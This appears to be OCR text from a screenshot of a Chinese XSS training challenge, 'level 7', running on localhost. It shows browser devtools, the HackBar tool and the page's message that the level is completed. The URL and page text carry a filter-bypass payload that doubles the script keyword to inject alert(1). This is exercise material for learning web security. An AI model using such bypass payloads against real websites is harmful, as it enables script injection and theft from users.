 欢迎来到第七层
没有找到和">hello<sscriptcript>alert(1)</sscriptcript>相关的结果.
完成得不错!
确定 取消
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS Other
http://127.0.0.1:8003/xss7/level.php?keyword=">hello<sscriptcript>alert(1)</sscriptcript>
Post data Referer User Agent Cookies Clear All